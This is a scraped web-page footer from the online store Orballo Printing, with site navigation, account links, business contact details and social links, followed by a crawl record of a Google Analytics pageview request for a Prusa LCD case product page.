class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://orballoprinting.com/en/nuevos-productos" title="New products">New products</a></li><li class="item"> <a href="https://orballoprinting.com/en/mas-vendidos" title="Best sellers">Best sellers</a></li><li class="item"> <a href="https://orballoprinting.com/en/contactenos" title="Contact us">Contact us</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/1-shipping" title="Shipping">Shipping</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/2-aviso-legal" title="Aviso legal">Aviso legal</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/3-purchase-conditions" title="Purchase conditions">Purchase conditions</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/6-politica-de-privacidad" title="Política de privacidad">Política de privacidad</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/7-devoluciones" title="Devoluciones">Devoluciones</a></li><li> <a href="https://orballoprinting.com/en/mapa-del-sitio" title="Sitemap">Sitemap</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://orballoprinting.com/en/mi-cuenta" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://orballoprinting.com/en/historial-de-pedidos" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://orballoprinting.com/en/vales" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://orballoprinting.com/en/direcciones" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://orballoprinting.com/en/identidad" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://orballoprinting.com/en/descuento" title="My vouchers" rel="nofollow">My vouchers</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Store Information</h4><ul class="toggle-footer"><li> Orballo Printing</li><li> <i class="icon-phone"></i>Call us now: <span>+34 644 328 326</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6f%72%62%61%6c%6c%6f%70%72%69%6e%74%69%6e%67.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6f;&#x72;&#x62;&#x61;&#x6c;&#x6c;&#x6f;&#x70;&#x72;&#x69;&#x6e;&#x74;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/orballoprinting" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/orballoprinting" class="transition-300" target="_blank" title="Twitter"></a></li><li class="instagram"><a href="https://www.instagram.com/orballoprinting/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section>   </div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://orballoprinting.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=251702110&t=pageview&_s=1&dl=https%3A%2F%2Forballoprinting.com%2Fen%2Fhome%2F183-carcasa-soporte-lcd-frontal.html&ul=en-us%40posix&dt=LCD%202004%20Case%20for%20Prusa%20Steel%20frame%20-%20Orballo%20Printing&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=2028841861&gjid=538439394&cid=501770176.1768817402&tid=UA-60348949-1&_gid=1039933817.1768817402&_r=1&_slc=1&did=d6YPbH&z=455188588
body_size: -452
content:
2,cG-F17SXMJPR1